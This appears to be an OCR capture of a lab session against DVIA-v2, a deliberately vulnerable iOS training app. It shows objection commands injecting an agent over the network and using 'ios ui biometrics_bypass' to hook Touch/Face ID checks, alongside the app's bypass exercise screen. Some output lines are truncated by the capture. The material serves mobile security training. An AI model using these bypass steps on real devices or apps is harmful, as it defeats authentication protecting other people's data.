 objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
python3 -m http.server
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q 211x54
-PC ~
$ objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
Using networked device @`192.168.100.25:27042`
Agent injected and responds ok!
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # ios ui biometrics_bypass
(agent) Registering job 996069. Type: ios-biometrics-disable-evaluatePolicy
(agent) Registering job 998745. Type: ios-biometrics-disable-evaluateAccessControl
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # (agent) [996069] Localized Reason for auth requirement (evaluatePolicy): Please
(agent) [996069] OS au
(agent) [996069] Mark
(agent) [996069] Biom uatePolicy)
(agent) [996069] Loca (evaluatePolicy): Please authenticate yourself
Vodafone RO 13:00 36%
Touch/Face ID Bypass
Tapping on the button below will
authenticate you with your Touch-ID.
Your task is to bypass this
authentication using patching or
swizzling.
Swift Implementation
Objective-C implementa